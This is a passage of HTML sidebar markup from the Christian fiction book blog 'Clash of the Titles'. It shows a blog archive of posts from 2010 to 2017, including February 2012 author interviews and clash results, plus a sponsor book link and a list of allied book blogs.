<div class='item-snippet'>     Hot! Hot! Hot!  Vote for your Fave!     It&#39;s time for another book battle!  Scroll through these FOUR new releases and cast your vo...</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html'>Interview with Clasher Will Ramirez</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html'>Interview with Clasher Nancy Kimball</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/meet-authors-of-our-unpublished-clash.html'>Meet the Authors of our Unpublished Clash!</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/spotlight-on-lisa-lickel.html'>Spotlight on Lisa Lickel!</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/free-book-thanks-to-whitefire.html'>Free Book! Thanks to WhiteFire Publishing</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/privileged-glance-cotts-next.html'>A Privileged Glance, COTT&#39;s Next Unpublished Clash...</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/and-winner-is.html'>And the Winner is...</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/healer-and-pirate-meet-authors.html'>The Healer And The Pirate: Meet The Authors</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/thyme-for-love-meet-pamela-s-meyers.html'>A Thyme For Love: Meet Pamela S. Meyers</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/weavers-of-romance-revealed.html'>Weavers of Romance Revealed!</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/spotlight-on-michelle-massaro.html'>Spotlight on Michelle Massaro!</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/one-breathless-moment.html'>One Breathless Moment...</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/and-amish-clash-winner-is.html'>And the Amish Clash Winner is...</a></li>
<li><a href='http://www.clashofthetitles.com/2012/02/chatting-it-up-with-vannetta-chapman.html'>Chatting It Up with Vannetta Chapman</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(186)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div></div>
<div class='sidebar section' id='sidebar-box1'><div class='widget Image' data-version='1' id='Image2'>
<h2>Sponsor</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Rust-Novel-Corbin-Bernsen/dp/1611165113/ref=sr_1_1?ie=UTF8&qid=1467849082&sr=8-1&keywords=rust+the+novel'>
<img alt='Sponsor' height='499' id='Image2_img' src='https://images-na.ssl-images-amazon.com/images/I/51Qxt1z7wXL._SX314_BO1,204,203,200_.jpg' width='316'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>COTT Blog Alliance</h2>
<div class='widget-content'>
<div>
* <a href="https://chirpnchatter.blogspot.com/" target="_blank">Chirp and Chatter </a><br />
* <a href="http://itstimetoreadmamaw.blogspot.com/" target="_blank">It's Time To Read Mamaw</a><br/>
* <a href="http://sherriwilsonjohnson.com/" target="_blank">Sherri Wilson Johnson</a><br />
* <a href="http://www.dawncrandall.blogspot.com/" target="_blank">A Passion For Pages by Dawn Crandall</a><br/>
* <a href="http://www.juliebcosgrove.wordpress.com/" target="_blank">Where Did You Find God Today?</a><br />
* <a href="http://memesandfiction.blogspot.com/" target="_blank">Book Babble</a><br />
* <a href="http://carylmcadoo.blogspot.com/" target="_blank">Caryl McAdoo</a><br />
* <a href="http://molcotw.blogspot.com/" target="_blank">My Own Little Corner of the World</a><br />
